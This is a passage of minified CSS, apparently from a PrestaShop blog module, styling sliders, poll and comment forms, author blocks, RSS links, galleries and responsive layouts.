0s;-ms-transition:all 0.35s ease 0s;visibility:hidden;width:100%}#ybc_slider:hover .nivo-directionNav,.ybc-blog-slider.slider-wrapper:hover .slick-arrow{visibility:visible;opacity:1}.ybc-blog-slider.theme-bar .nivo-controlNav{background:transparent none repeat scroll 0 0;border:medium none;bottom:0;text-align:center;opacity:1}.ybc-blog-slider.slider-wrapper.theme-bar{border:none;margin-bottom:60px}#ybc_slider .nivo-caption{background-color:rgba(255,255,255,0.5);bottom:45px;color:#414141;font-size:14px;line-height:24px;padding:10px 15px;opacity:1}#ybc_slider .slider_big_image .nivo-caption{bottom:0;padding-top:15px;padding-bottom:15px;line-height:120%}.caption-disabled .ybc-blog-thumbnail-list.carousel .slick-dots{top:-38px}.caption-disabled .ybc-blog-thumbnail-list.enable_dots{margin-top:-65px;padding-top:40px}.form-polls{background-color:#f7f7f7;padding:30px;margin-bottom:30px;position:relative}.polls-title label input{position:absolute;left:0;top:0;height:100%;cursor:pointer;width:100%;opacity:0}.form-polls .form-group.polls-title{margin-bottom:0}.form-polls .form-group.polls-title > span{margin-right:20px}.form-polls-body{margin-top:30px}.form-group.polls-name{width:50%;padding-right:15px;margin-bottom:20px;float:left}.form-group.polls-email{float:left;width:50%;padding-left:15px;position:relative;margin-bottom:20px}.form-group.polls-feedback{width:100%;float:left}.ybc-blog-tag-a:hover{color:#fff!important}.ybc-blog-author-info .form-managament{border:none}.form-polls-body input{width:100%;font-size:13px;padding:5px 10px;color:#999;height:38px;border-radius:3px;border:1px solid #ebebeb}.poll-capcha-wrapper img#ybc-blog-polls-capcha-img{margin-right:15px}textarea#polls_feedback{width:100%;border:1px solid #ebebeb;font-size:13px;padding:10px 10px;color:#414141;border-radius:3px;min-height:150px}input#polls-capcha{background-color:#fff;border:1px solid #ebebeb;border-radius:3px;height:38px;float:left}.form-polls-body button:hover{background-color:#2592a9}.form-polls-body button{background-color:#2fb5d2;float:right;cursor:pointer;outline:none!important;border:none;text-transform:uppercase;color:#fff;padding:0 30px;font-size:14px;height:38px;line-height:38px;border-radius:3px;min-width:150px;margin-right:0}span.poll-capcha-wrapper{display:flex;display:-webkit-flex;clear:both;float:left}.polls-title label{background-color:#30b1a6;color:#fff;cursor:pointer;padding:5px 15px;border-radius:4px;margin-bottom:0;margin-right:5px;position:relative}.polls-title label[for="polls_post_0"].disabled,.polls-title label[for="polls_post_0"]{background-color:#dcb5af}.ybc-blog-thumbnail-list.enable_dots{margin-top:-35px;padding-top:40px}.ybc-blog-thumbnail-list.carousel .slick-dots{text-align:center;position:absolute;top:-30px;left:0;right:0;margin-top:0}.ybc-blog-slider.slider-wrapper .slick-arrow.slick-prev,.ybc-blog-slider.slider-wrapper .slick-arrow.slick-next{top:50%;position:absolute;border:none;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.ybc-blog-slider.slider-wrapper .slick-arrow.slick-prev{left:0}.ybc-blog-slider.slider-wrapper .slick-arrow.slick-next{right:0}.ybc_block_slider .owl-item{float:left}iframe{max-width:100%}.ybc-blog-slider{margin-bottom:40px;position:relative}#ybc_slider .nivo-caption > span{display:block;color:#414141;font-size:16px;font-weight:bold;text-transform:uppercase}#content-wrapper .ybc_block_slider .owl-item > li{padding-bottom:15px}.ybc_block_slider .owl-item > li{float:left;overflow:hidden;width:100%}.page_blog_gallery .ybc_title_block{display:none}.extra_tag_cat{float:left;margin-bottom:15px;width:100%}.ybc-blog-like-span.active{cursor:auto}.ybc-block-author .ybc-author-name > a{color:#414141;font-size:16px;font-weight:600;text-transform:uppercase}.ybc-blog-wrapper-gallery .ybc-gallery{display:block;float:left;margin:0 -7px 15px;width:calc(100% + 14px);width:-o-calc(100% + 14px);width:-ms-calc(100% + 14px);width:-moz-calc(100% + 14px);width:-webkit-calc(100% + 14px)}.ybc-blog-wrapper-form-managament{display:flex;display:-webkit-flex;float:left;width:100%}.left-form-managament{float:left;width:220px;padding:0 15px}.thumb_post img{max-width:100%}#form_blog button.btn{margin-left:15px;border:none}#form_blog .btn{margin-bottom:10px;margin-top:15px}.ybc_blog_layout_list .module_confirmation{margin-top:15px}.ybc-blog-wrapper-form-managament .badge{background-color:#2fb5d2;border-radius:50%;color:#fff;display:inline-block;font-size:10px;height:18px;line-height:18px;padding:0;font-weight:normal;text-align:center;width:18px;vertical-align:2px}.add_new_post_blog a:hover{background-color:#2592a9}.btn-group-action .dropdown-menu a{display:block;font-size:12px;line-height:28px;white-space:nowrap;padding:0 10px}.btn-group-action .dropdown-menu a:not(:hover){color:#666}.btn-group-action .dropdown-toggle{background-color:transparent;float:right;min-width:20px;padding:0;text-align:center}span.link_rss.rss_setting{margin-left:25%;padding:0 5px;margin:0 0 0 25%;clear:both;line-height:39px}.btn-group-action .dropdown-toggle::after{display:none}.btn-group-action .dropdown-toggle{margin-left:8px;padding:0;line-height:22px}.ybc-blog-panel table input{border:1px solid #ccc;font-weight:normal}input#author_name{height:40px}.ybc-blog-panel td.pointer.approved{text-align:center}a.delete_url,a.delete_url i:before{font-size:14px;min-width:15px;display:inline-block}#module-ybc_blog-managementmyinfo .form-managament{width:100%;background-color:#fff;margin-bottom:30px}.blog-managament-information{background-color:#fff;margin-left:-15px;margin-right:-15px;display:block;padding:10px 15px;width:calc(100% + 30px);width:-webkit-calc(100% + 30px)}.ybc_blog_button_share iframe{margin:0!important;vertical-align:top}.ybc_blog_button_share *{vertical-align:top!important}.ybc-blog-panel table select{border:1px solid #ccc;font-weight:normal;min-height:24px}.ybc_paggination{padding:20px 0 15px;border-top:1px solid #eee}.ybc_paggination .results{font-size:13px;color:#999}.btn-group-action .dropdown-menu{left:auto;min-width:100px;right:0;text-align:left}.add_new_post_blog a{background-color:#2fb5d2;color:#fff!important;float:right;font-size:14px;font-weight:600;text-decoration:none!important;line-height:22px;margin-bottom:10px;padding:5px 10px;text-transform:uppercase}.upload_form_custom .input-group-addon{float:left;background-color:transparent;border-right:1px solid #ccc;padding:0;height:40px;width:40px;border-bottom:none;line-height:38px;border-top:none;margin-left:-1px;position:absolute;left:0;background-color:#fff;margin-top:-1px}.upload_form_custom .input-group-btn i{margin-right:5px}.upload_form_custom .input-group-btn{float:right;position:absolute;color:#333;z-index:1;background-color:#fff;width:auto;left:auto;font-size:14px;top:-1px;right:0;height:40px;line-height:40px;padding:0 10px;border-left:1px solid #ccc}.upload_form_custom input[type="file"]{opacity:0;position:relative;z-index:100;padding:0 100px 0 50px;height:40px;margin-top:-1px;cursor:pointer}.upload_form_custom{position:relative;background-color:#F5F8F9;overflow:hidden;border:1px solid #ccc;border-radius:1px;height:38px}.enabled i.fa-check{color:#72C279}.enabled i.fa-clock-o,.approved i.fa-remove,.enabled i.fa-remove{color:#E08F95}.management-blog-form .badge{background-color:#2fb5d2;border-radius:50%;color:#fff;display:inline-block;font-size:12px;font-weight:normal;height:18px;line-height:18px;margin-left:5px;padding:0;text-align:center;vertical-align:2px;width:18px}.ybc-blog-wrapper-form-managament .panel-heading{font-size:16px;font-weight:600;text-transform:uppercase}.wapper-management-blog-form .switch.prestashop-switch{margin-top:6px;display:block}#form_blog .mce-btn button{color:#595959;cursor:pointer;font-size:11px;line-height:18px;overflow:visible;padding:4px;text-align:center}.form-managament{border-left:1px solid #eee;float:left;padding:0 15px;width:calc(100% - 220px);width:-webkit-calc(100% - 220px)}.comment-content h4.subject_comment{font-size:16px;text-transform:uppercase;font-weight:600;font-family:Open sans;margin-top:0;margin-bottom:15px}.comment-content h4.comment_name span{color:#2fb5d2;font-family:Open sans;font-weight:600;font-style:normal;text-transform:capitalize}.comment-content .post_title{font-size:15px;margin-bottom:10px;font-weight:normal;font-style:italic;font-family:Open sans;color:#999}.comment-content .panel-heading-action .del_comment{float:right;font-size:0;font-style:normal;color:#999}.comment-content .post_title span a{color:#2fb5d2}.comment-content .post_title span{font-weight:600;font-style:normal}.comment-content .panel-heading-action .del_comment .icon-trash{font-style:inherit}.comment-content .panel-heading-action{margin-bottom:15px;display:block;border-bottom:1px solid #eee;padding-bottom:10px;position:relative}h4.comment_name{font-family:Open sans;display:block;margin:10px 0;font-weight:normal;font-style:italic;font-size:15px;color:#999}tbody#list-ybc_reply{font-size:13px}.icon-trash:before{content:"\F1F8";font-family:Fontawesome;font-size:16px}a.del_reply{font-size:0;font-style:normal;display:block;text-align:center;color:#999}a.del_reply i{font-style:normal}.comment-content thead tr,.comment-content thead tr td{border-bottom:1px solid #a0d0eb;font-weight:600;text-transform:uppercase;background-color:#ecf6fb;font-family:Open sans;border-top:1px solid #eee}a.btn.btn-default.back_list_comment{padding-left:0;font-size:14px;margin-top:5px;color:#999}i.process-icon-cancel:before{content:"\f104";font-family:Fontawesome;font-style:normal;padding-right:3px}.comment-content h4.replies_comment{clear:both;width:100%;display:block;margin-top:30px;float:left;margin-bottom:15px;text-transform:uppercase}.wapper-management-blog-form .form_reply textarea{margin-bottom:10px}.wapper-management-blog-form .comment-content .comment-content{margin-bottom:20px;margin-top:15px}.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"]{float:right;margin-top:5px;border-radius:3px}.form_reply input.btn.btn-primary.btn-default[name="addReplyComment"] + .btn.btn-default{padding-left:0;color:#999;font-size:14px;position:relative;text-transform:uppercase;display:inline-block;margin-top:5px}#ybc_blog_page #content,#module-ybc_blog-rss #content{background:#fff none repeat scroll 0 0;box-shadow:2px 2px 8px 0 rgba(0,0,0,0.2);color:#7a7a7a;font-size:0.875rem;padding:1rem;width:100%;float:left}.ybc-page-rss .title_blog{margin-bottom:5px;margin-top:30px;width:100%;float:left;margin-bottom:10px!important;padding-bottom:0}.ybc-page-rss .ybc_block_categories{padding:0}.block_rss ul{padding:0;clear:both}.rss-authors a,.ybc-page-rss a,.block_rss a{border-bottom:1px dashed #ccc;display:block;line-height:30px;float:left;width:100%}.rss-authors a i,.ybc-page-rss a i,.block_rss a i{background:rgba(0,0,0,0) linear-gradient(#fc884d,#fb702d,#fc540b) repeat scroll 0 0;background:rgba(0,0,0,0) -webkit-linear-gradient(#fc884d,#fb702d,#fc540b) repeat scroll 0 0;color:#fff;float:right;line-height:18px;margin-top:6px;padding:0 5px;margin-bottom:4px}.ybc_block_rss .title_blog.title_block > a i{background:rgba(0,0,0,0) linear-gradient(#fc884d,#fb702d,#fc540b) repeat scroll 0 0;background:rgba(0,0,0,0) -webkit-linear-gradient(#fc884d,#fb702d,#fc540b) repeat scroll 0 0;color:#fff;float:right;line-height:18px;margin-top:0;padding:0 5px}.ybc_block_comment .block_content{margin:0 -15px}.ybc-blog-panel .star{display:inline-block;margin:0}.approved .fa.fa-check{color:#8cc63f}.text-center{text-align:center}.ybc-blog-thumbnail-items .slick-arrow.slick-next{right:8px;position:absolute;transform:none;border:none;background-color:rgba(255,255,255,0.6);top:50%;margin-top:-15px}.ybc-blog-panel .panel-heading{margin-bottom:10px;text-transform:uppercase;font-weight:600;border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:15px;display:block;line-height:32px}#module-ybc_blog-rss #wrapper{padding-bottom:50px}.ybc-blog-panel table thead tr:first-child th{vertical-align:top}.ybc-blog-panel table tr:first-child th{background-color:#f5f6f7;border-width:1px;color:#666;font-size:12px;margin:0}.polls-title label[for="polls_post_0"]:hover{background-color:#db2f12!important}.form-group.polls-title .radio span{opacity:0!important}.table > thead > tr > th,.table tbody > tr > td{margin:0;display:table-cell}.ybc-blog-panel table.table td,.ybc-blog-panel table.table th{padding:10px 5px}.form-polls ul{margin-bottom:0}.polls-title label[for='polls_post_1']:hover{background-color:#24857e}.form-polls .alert{margin-bottom:0;margin-top:20px}.ybc-blog-slider.carousel .slick-dots button{border:1px solid #999;padding:0;width:14px!important;height:14px!important;box-shadow:none;-webkit-box-shadow:none}.ybc-blog-slider.carousel ul.slick-dots{bottom:-50px}.ybc-blog-slider.carousel .slick-dots .slick-active button{background:#2fb5d2}.disable_thumbnail.bybc-blog-slider .ybc-blog-slider.carousel{margin-bottom:70px}.form-polls-body button[name="polls_cancel"]{background-color:#fff;color:#666;height:38px;border:1px solid #ebebeb}.form-polls-body button[name="polls_cancel"]:hover{background-color:#2592a9;color:#ffffff;border:1px solid #2592a9}.polls-title.noactive label[for="polls_post_0"],.polls-title label[for='polls_post_0'].checked{background-color:#b35242}.polls-title label[for='polls_post_1'],.polls-title label[for='polls_post_1'].disabled{opacity:0.6}.polls-title.noactive label[for='polls_post_1'],.polls-title label[for='polls_post_1'].checked{opacity:1}.btn-group-action a{font-size:13px;line-height:22px;padding-top:0;color:#666;white-space:nowrap}.ybc-blog-panel .btn-group-action .btn-group{display:flex;display:-webkit-flex}#ybc_submit_ybc_post,#ybc_submit_ybc_comment{font-size:13px;padding:5px 10px}.list-tab-blog-management a{display:block;line-height:26px;margin-bottom:2px;padding:5px 15px;color:#333}.list-tab-blog-management .management-item:first-child a:before{content:"\f02c";font-family:Fontawesome;margin-right:5px}.list-tab-blog-management .management-item:last-child a:before{content:"\f0e5";font-family:Fontawesome;margin-right:5px}.list-tab-blog-management .management-item a.active,.list-tab-blog-management .management-item a:hover{background:#eee none repeat scroll 0 0}.upload_form_custom + .help-block{font-style:italic;font-size:13px;margin-top:5px;color:#999}.wapper-management-blog-form .form-control-label{padding-top:4px}.thumb_post .fa-trash{color:#999;margin-left:5px}.actions a.btn.btn-warning,.actions button#ybc_submit_ybc_post,.actions #ybc_submit_ybc_comment{height:30px;max-height:30px;padding:0 10px;line-height:28px;font-size:12px}.ybc-blog-wrapper-form-managament select,.ybc-blog-wrapper-form-managament input[type="text"]{font-size:12px;width:100%}.ybc-blog-panel-employee .form-group .form-group ~ .help-block{margin-top:-25px;float:left;max-width:100%}td.pointer.rating{white-space:nowrap}.btn-group-action{min-width:100px}.ybc_blog_layout_list select,.ybc_blog_layout_list input[type="text"]{height:30px;color:#666;background-color:#F5F8F9;font-size:14px;width:100%;padding:5px 10px;border:1px solid #ccc}.ybc-blog-panel .thumb_post{margin-bottom:15px}.wapper-management-blog-form textarea{width:100%;padding:5px 10px;font-size:14px;background-color:#F5F8F9;min-height:100px;color:#666;border:1px solid #ccc}.thumb_post{margin-bottom:10px}.ybc-block-author{display:flex;display:-webkit-flex;width:100%}.ybc-block-author.ybc-block-author-avata img{float:left}.ybc-block-author .avata_img{margin-right:15px;position:relative;border:1px solid #eee;border-radius:100%;overflow:hidden;width:80px;height:80px}.ybc-block-author .avata_img .avata{min-width:100%;height:100%;width:100%}.avata_img + .ybc-des-and-author{max-width:calc(100% - 95px);max-width:-webkit-calc(100% - 95px);float:left}.author_avata_show img.author_avata{height:100%}#left_column .page_blog_gallery .block_content,#right_column .page_blog_gallery .block_content,#left-column .page_blog_gallery .block_content,#right-column .page_blog_gallery .block_content{display:flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-left:-5px !important;margin-right:-5px !important}.ybc_block_rss .title_blog.title_block > a{display:block;margin-bottom:0}.ybc_block_rss .title_blog.title_block > a i{float:right}.ybc-blog-comment-info .post-author .ybc_title_block{margin-top:auto;float:none;width:auto;font-size:inherit;color:#2fb5d2}span.post-author-name{font-weight:600}.ybc-blog-comment-info .post-author{font-size:14px}.ybc_block_comment .ybc-blog-comment-content{width:100%;clear:both;font-size:14px}.blog-submit-form label[for="check_gpdr"] + .blog-submit{margin-top:10px}.blog-comment-row.flex-bottom{align-items:baseline;-webkit-align-items:baseline;flex-wrap:wrap;-webkit-flex-wrap:wrap}.wapper-management-blog-form .required{color:red}.ybc-blog-comment-info .post-author{margin-bottom:5px}.ybc-blog-comment-info .ybc-blog-latest-toolbar .star{margin-left:0;margin-right:5px}.comment_item{margin-bottom:15px}.ybc_block_comment li:not(:last-child) .comment_item{border-bottom:1px solid #eee;padding-bottom:15px}.ybc-blog-comment-info span.post-author-name{font-weight:600}.author_avata_show{float:left;width:70px;overflow:hidden;border-radius:100%;border:1px solid #ddd;height:70px;margin-bottom:10px;position:relative}.author_avata_show + .ybc-blog-comment-info{max-width:calc(100% - 70px);max-width:-webkit-calc(100% - 70px);float:left;padding-left:10px}.ybc-blog-comment-content{width:100%}.ybc_block_author li:not(:last-child) .ybc-blog-comment-content{padding-bottom:20px;border-bottom:1px solid #eee;margin-bottom:20px}.ybc_block_author li:last-child .ybc-blog-comment-content{padding-bottom:20px}a.view_post:after{content:"\f101";font-family:Fontawesome;margin-left:2px;position:relative;display:inline-block;transition:all 0.3s;transform:none}a.view_post:hover:after{transform:translateX(5px)}.ybc_block_author li{width:100%;display:flex;display:-webkit-flex}.author_avata_show + .author_infor{float:left;width:calc(100% - 70px);width:-webkit-calc(100% - 70px);padding-left:15px}.author_avata{width:100%}.upload_form_custom .file_name{left:50px;overflow:hidden;position:absolute;right:100px;text-overflow:ellipsis;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);white-space:nowrap}.loader_lady_custom,.loader_lady_custom:after{border-radius:50%;width:30px;height:30px}.ybc_item_img_ladyload .loader_lady_custom{display:block}.ybc_block_archive .year-item{font-size:14px;line-height:26px;margin-bottom:5px}.ybc_block_archive .month-item{font-size:13px}.ybc_block_comment .ybc_title_block{text-transform:capitalize}.ybc_block_comment .author-block{display:inline-block;margin-bottom:4px}.ybc_block_archive .title_blog,.ybc_block_archive .title_blog a{margin-bottom:20px}.month-item > a::before{content:"--";letter-spacing:-2px;margin-right:5px}.ybc_block_comment .author-block .post-author-name{font-weight:600}.view_post{color:#2fb5d2;font-size:14px;font-weight:normal;margin-top:0;display:block;position:relative}.author_infor .ybc_title_block{margin-top:0;font-size:14px;text-transform:none}.ybc_author_post_count{margin-bottom:5px;display:block;font-size:14px;clear:both}.author_infor .ybc_title_block{margin-top:0;font-size:14px;margin-bottom:5px;padding-bottom:0;padding-top:0;text-transform:none}.loader_lady_custom{margin:60px auto;font-size:10px;display:none;position:relative;border-top:2px solid #fff;border-right:2px solid #fff;border-bottom:2px solid #fff;border-left:2px solid #ccc;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px;-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear}.wapper-management-blog-form{width:100%}.ybc-block-report-reply-edit-delete{display:inline-block;white-space:nowrap}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ybc_item_img_ladyload .lazyload{opacity:0.5}.page_home_gallery .blog_view_all_button{text-align:left;margin-bottom:30px}#left-column .page_blog_gallery .view_all,#left_column .page_blog_gallery .view_all,#right-column .page_blog_gallery .view_all,#right_column .page_blog_gallery .view_all{display:none}.ybc-blog-wrapper .page-heading{clear:both;font-size:16px;margin-bottom:20px;text-transform:uppercase}.ybc-blog-wrapper-detail input::-webkit-input-placeholder,.ybc-blog-wrapper-detail textarea::-webkit-input-placeholder{color:#7a7a7a!important}.ybc-blog-wrapper-detail input::-moz-placeholder,.ybc-blog-wrapper-detail textarea::-moz-placeholder{color:#7a7a7a!important}.ybc-blog-wrapper-detail input:-ms-input-placeholder,.ybc-blog-wrapper-detail textarea:-ms-input-placeholder{color:#7a7a7a!important}.ybc-blog-wrapper-detail input:-moz-placeholder,.ybc-blog-wrapper-detail textarea:-moz-placeholder{color:#7a7a7a!important}.ybc-blog-wrapper-gallery{float:left;width:100%}.ybc-gallery li{float:left;padding:7px}body div.ppt{text-align:center}.ybc-blog-related-products-wrapper{float:left;width:100%}.fa-bolt:before{content:"\f0e7"}.page_blog.ybc_block_default .block_content > li:not(:last-child){margin-bottom:30px}#ybc_slider > a{display:none}.page_home.ybc_block_slider ul.block_content > li:nth-child(n + 5){display:none}.ybc-navigation-blog{display:none}.ybc-block-author{float:left;margin-bottom:30px}.wapper-management-blog-form .mce-container,.wapper-management-blog-form .mce-container *,.wapper-management-blog-form .mce-widget,.wapper-management-blog-form .mce-widget *,.wapper-management-blog-form .mce-reset{white-space:normal}@media (max-width:1400px){.ctf_admin_filter_chart_settings > div.ctf_admin_filter_cotactform{width:300px}}@media (min-width:1200px){.page_home.ybc_block_default ul li.col-lg-3:nth-child(4n+1){clear:left}.page_home.ybc_block_default ul li.col-lg-4:nth-child(3n+1){clear:left}.page_home.ybc_block_default ul li.col-lg-2:nth-child(6n+1){clear:left}.page_home.ybc_block_default ul li.col-lg-6:nth-child(2n+1){clear:left}.ybc_blog_related_posts_type_default .ybc-blog-related-posts-list-li.col-lg-3:nth-child(4n+1){clear:both}}@media (max-width:1199px){.form-group.polls-capcha{width:100%;display:flex;display:-webkit-flex}.form-polls-body button{float:left}.form-polls-body button[name="polls_cancel"]{float:right;margin-right:0!important}}@media (min-width:992px) and (max-width:1199px){.page_home.ybc_block_default ul li{width:33.33%}.blog-extra-facebook-share li a{width:103px;margin:0 3px 7px 0}.page_home.ybc_block_default ul li:nth-child(3n+1){clear:left}.ybc_blog_related_posts_type_default .ybc-blog-related-posts-list-li.col-lg-4:nth-child(3n+1){clear:both}}@media (min-width:768px) and (max-width:991px){.page_home.ybc_block_default ul li{width:33.33%}.page_home.ybc_block_default ul li:nth-child(3n+1){clear:left}.ybc-blog-related-products-wrapper .blog-product-list > .ajax_block_product:nth-child(2n+1){clear:left}.ybc-blog-related-products-wrapper .blog-product-list > .ajax_block_product{width:50%}.ybc_blog_related_posts_type_default .ybc-blog-related-posts-list-li.col-lg-4:nth-child(3n+1){clear:both}}@media (min-width:992px){.flex_space_between{display:box;display:-o-box;display:-ms-box;display:-webkit-box;display:-moz-box;display:flex;display:-o-flex;display:-ms-flex;display:-webkit-flex;display:-moz-flex;justify-content:space-between;-webkit-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;-ms-justify-content:space-between}.dt-6 .ybc-blog-related-posts-list-li{padding-left:7px;padding-right:7px}}@media (max-width:991px){.ybc_blog_layout_list .ybc-blog-list .post-wrapper > a{width:100%}.ybc-blog-list .post-wrapper h2 a{font-size:22px}.ybc_blog_layout_large_list .ybc-blog-list .post-wrapper h2 a{font-size:18px}.ybc-blog-form-comment .blog-submit .button{float:left;margin-top:20px}.ybc-blog-form-comment .blog-submit{float:left;width:100%}.sidebar-post-type-casual #ybc-blog-posts-latest-list .owl-prev,.sidebar-post-type-casual #ybc-blog-posts-latest-list .owl-next,.sidebar-post-type-casual .ybc-blog-posts-popular-list .owl-prev,.sidebar-post-type-casual .ybc-blog-posts-popular-list .owl-next{opacity:1}.blog_view_all,.view_all_link{min-width:0}}@media (min-width:768px){.owl-carousel .ybc-blog-related-posts-list-li{padding-bottom:10px}.ybc-blog-related-posts-list > li{float:left;padding:0 15px;margin-bottom:30px}.page_home.ybc_block_slider ul.block_content > li{width:25%;padding:0 10px;float:left}.ybc_blog_related_posts_type_default .ybc-blog-related-posts-wrapper{margin:0 -15px}.product .ybc_blog_related_posts_type_default .ybc-blog-related-posts-wrapper{margin:0}.ybc_blog_layout_large_grid .ybc-blog-list.blog-main-page li:first-child{width:100%}.ybc_blog_layout_large_grid .ybc-blog-list.blog-main-page li:nth-child(n+2){width:50%}.ybc_blog_layout_large_grid .ybc-blog-list:not(.blog-main-page) li{float:left;width:50%}.ybc_blog_layout_large_grid .ybc-blog-list:not(.blog-main-page) li:nth-child(2n+1){clear:left}.ybc_blog_layout_large_grid .ybc-blog-list.blog-main-page li:nth-child(2n+2){clear:left}.ybc_blog_layout_large_list .ybc-blog-list.blog-main-page li:first-child .ybc_item_img,.ybc_blog_layout_large_list .ybc-blog-list.blog-main-page li:first-child .ybc-blog-wrapper-content{width:100%}.ybc_blog_layout_large_list .ybc-blog-list.blog-main-page li .ybc_item_img{width:38%}.ybc_blog_layout_large_list .ybc-blog-list.blog-main-page li:not(:first-child) .ybc-blog-wrapper-content{float:left;padding-left:30px;width:62%}.ybc_blog_layout_large_list .ybc-blog-list.blog-main-page li:not(:first-child) .ybc_title_block{margin-top:0;padding-top:0}.ybc_blog_layout_large_list .ybc-blog-list:not(.blog-main-page) li .ybc_item_img,.ybc_blog_layout_list .ybc-blog-list li .ybc_item_img{width:38%}.ybc_blog_layout_large_list .ybc-blog-list:not(.blog-main-page) li .ybc-blog-wrapper-content,.ybc_blog_layout_list .ybc-blog-list li .ybc_item_img + .ybc-blog-wrapper-content{float:left;padding-left:30px;width:62%}.ybc_blog_layout_large_list .ybc-blog-list:not(.blog-main-page) li .ybc_title_block,.ybc_blog_layout_list .ybc-blog-list li .ybc_title_block{margin-top:0;padding-top:0}.ybc_blog_layout_grid .ybc-blog-list > li{width:50%}.ybc_blog_layout_grid .ybc-blog-list li:nth-child(2n+1){clear:both}.ybc-blog .ybc_blog_layout_grid ul.ybc-blog-list{display:flex;display:-webkit-flex;flex-wrap:wrap;clear:both;-webkit-flex-wrap:wrap}}@media (max-width:767px){.ybc-blog-posts{float:left;width:100%}.form-polls-body button[name="polls_cancel"]{float:left;margin-right:0!important}.page_home.ybc_block_default ul li{width:50%}.ybc-blog-wrapper-detail{margin:0;padding:30px 15px;width:100%;margin-bottom:30px;float:left}.page_home.ybc_block_default ul li:nth-child(2n+1){clear:left}.footer-container #footer .footer-block.ybc-blog-posts.ybc_latest_posts_block{float:left;padding:0;width:100%}.ybc-blog-wrapper-form-managament{display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap}.left-form-managament{margin-bottom:20px}.left-form-managament{float:left;width:100%;padding:0 15px}.form-managament{width:100%;border:none}.ybc-blog-list .post-wrapper h2 a{font-size:22px}.ybc_blog_layout_large_grid.ybc-page-home .ybc-blog-list li:first-child .ybc-blog-wrapper-content h2 > a{font-size:22px}#ybc_gallery_home .title_block:after{display:none}.ybc_blog_layout_large_grid .ybc-blog-list li{width:100%!important}.ybc-blog-wrapper-content{min-height:unset}.sidebar-post-type-default .ybc-blog-posts-popular-list-wrapper,.sidebar-post-type-default #ybc-blog-posts-latest-list .ybc-blog-latest-post-wrapper{padding-bottom:20px}.ybc_blog_layout_grid .ybc-blog-list li:nth-child(n){clear:left}.ybc_blog_layout_grid .ybc-blog-list li{width:100%}#ybc_slider .nivo-caption > span,#ybc_slider .nivo-caption{font-size:10px}#ybc_blog_comment_g_recaptcha iframe,#ybc_blog_polls_g_recaptcha iframe{transform:scale(0.75);-webkit-transform:scale(0.75);transform-origin:left top;-webkit-transform-origin:left top}}@media (max-width:479px){.ybc-gallery{float:left;padding:0 7px;width:100%}.ybc-gallery li{margin-bottom:16px;padding:0 8px}.bybc-blog-slider .nivoSlider{min-height:100px}.ybc-blog-slider{min-height:100px}.ybc_blog_layout_large_grid.ybc-page-home .ybc-blog-list li:first-child .ybc-blog-wrapper-content h2 > a{font-size:16px}.ybc-blog-list .post-wrapper h2 a{font-size:16px}.ybc_blog_layout_large_list.ybc-page-home .ybc-blog-list > li:first-child h2 > a{font-size:16px}.ybc_blog_layout_large_list .ybc-blog-list .post-wrapper > a{width:100%}.ybc_blog_layout_large_list .ybc-blog-wrapper-content{padding:15px 0 0;width:100%}.ybc_blog_layout_grid .ybc-blog-list li{float:left;padding:0 15px 40px;width:100%}.page_home.ybc_block_default ul li{width:100%}}@media (min-width:544px) and (max-width:1199px){#left-column .ybc_block_slider .owl-controls,#left_column .ybc_block_slider .owl-controls,#right-column .ybc_block_slider .owl-controls,#right_column .ybc_block_slider .owl-controls,#left-column .ybc_blog_related_posts_type_carousel .owl-controls,#left_column .ybc_blog_related_posts_type_carousel .owl-controls,#right-column .ybc_blog_related_posts_type_carousel .owl-controls,#right_column .ybc_blog_related_posts_type_carousel .owl-controls,#left-column .ybc_related_products_type_carousel .owl-controls,#left_column .ybc_related_products_type_carousel .owl-controls,#right-column .ybc_related_products_type_carousel .owl-controls,#right_column .ybc_related_products_type_carousel .owl-controls{bottom:auto;float:left;left:50%;margin-bottom:0;margin-top:20px;position:relative;top:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);width:70px}#left-column .block.ybc_block_slider,#right-column .block.ybc_block_slider{padding:15px 15px 50px}#left-column .title_blog,#left_column .title_blog,#right-column .title_blog,#right_column .title_blog{margin-bottom:20px}}@media (max-width:388px){#bc-capcha{float:left}}@media (max-width:320px){.theme-bar .nivo-directionNav{top:67%!important}.sidebar-post-type-casual #ybc_popular_posts.ybc-blog-posts-popular-list .owl-buttons,.sidebar-post-type-casual #ybc-blog-posts-latest-list .owl-buttons{top:20%}.post-details #ybc-blog-related-products .title_block{font-size:16px!important}.post-author-label{padding-left:0;padding-right:10px}.blog-post-author{padding-left:0}.ybc-blog-latest-post-content .ybc_title_block,.ybc-blog-popular-content > a{font-size:13px!important}.sidebar-post-type-casual .ybc-blog-latest-post-content .ybc_title_block,.ybc-blog-popular-content > a{font-size:13px!important}.ybc-blog-popular-content > p,.ybc-blog-latest-post-content > p{font-size:13px!important}}@media (min-width:992px) and (max-width:1199px){.ybc-blog-slider{min-height:220px}}@media (min-width:768px) and (max-width:991px){.sidebar-post-type-default #ybc-blog-posts-latest-list .ybc_item_img{width:100%}.sidebar-post-type-default .ybc-blog-posts-popular-list .ybc-blog-posts-popular-list-wrapper > a{width:100%}.sidebar-post-type-default #ybc-blog-posts-latest-list .ybc-blog-latest-post-content,.sidebar-post-type-default .ybc-blog-posts-popular-list .ybc-blog-popular-content{padding:14px 0 0;width:100%}.ybc_blog_layout_grid .ybc-blog-list .post-wrapper h2 a{font-size:18px}.ybc_blog_layout_large_grid .ybc-blog-list li{float:left;margin-bottom:0;padding:0 15px 30px;width:100%}.ybc_blog_layout_large_grid.ybc-page-home .ybc-blog-list li:first-child .ybc-blog-wrapper-content h2 > 